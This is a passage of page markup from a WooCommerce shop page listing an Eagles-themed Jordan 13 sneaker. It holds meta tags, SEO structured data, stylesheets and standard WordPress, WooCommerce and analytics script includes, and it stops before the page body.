

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes
body_size: 31983
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://robinplacefabrics.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes - RobinPlaceFabrics</title>
	<meta name="description" content="Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 ShoesMicrofiber leather upper with rounded toe construction.Lace-up closure for a snug fit.Rubber" />
	<link rel="canonical" href="https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes - RobinPlaceFabrics" />
	<meta property="og:description" content="Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 ShoesMicrofiber leather upper with rounded toe construction.Lace-up closure for a snug fit.Rubber" />
	<meta property="og:url" content="https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes" />
	<meta property="og:site_name" content="RobinPlaceFabrics" />
	<meta property="article:modified_time" content="2021-01-05T12:00:19+00:00" />
	<meta property="og:image" content="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes","url":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes","name":"Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes - RobinPlaceFabrics","isPartOf":{"@id":"https://robinplacefabrics.com/#website"},"primaryImageOfPage":{"@id":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes#primaryimage"},"image":{"@id":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes#primaryimage"},"thumbnailUrl":"https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg","datePublished":"2020-09-09T06:18:07+00:00","dateModified":"2021-01-05T12:00:19+00:00","description":"Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 ShoesMicrofiber leather upper with rounded toe construction.Lace-up closure for a snug fit.Rubber","breadcrumb":{"@id":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes#primaryimage","url":"https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg","contentUrl":"https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://robinplacefabrics.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://robinplacefabrics.com/shop"},{"@type":"ListItem","position":3,"name":"Philadelphia Eagles Football Jordan 13 Sneaker &#8211; JD 13 Shoes"}]},{"@type":"WebSite","@id":"https://robinplacefabrics.com/#website","url":"https://robinplacefabrics.com/","name":"RobinPlaceFabrics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://robinplacefabrics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="RobinPlaceFabrics &raquo; Feed" href="https://robinplacefabrics.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RobinPlaceFabrics &raquo; Comments Feed" href="https://robinplacefabrics.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robinplacefabrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobinplacefabrics.com%2Fproduct%2Fphiladelphia-eagles-football-jordan-13-sneaker-jd-13-shoes" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robinplacefabrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobinplacefabrics.com%2Fproduct%2Fphiladelphia-eagles-football-jordan-13-sneaker-jd-13-shoes&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33A596;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wcpa-datetime-css' href='https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://robinplacefabrics.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://robinplacefabrics.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://robinplacefabrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robinplacefabrics.com/wp-json/wp/v2/product/648180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robinplacefabrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel='shortlink' href='https://robinplacefabrics.com/?p=648180' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179287479-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179287479-1');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" sizes="32x32" />
<link rel="icon" href="https://robinplacefabrics.com/wp-content/uploads/2017/08/cropped-Robin-icon-280x280.png" sizes="192x192" />
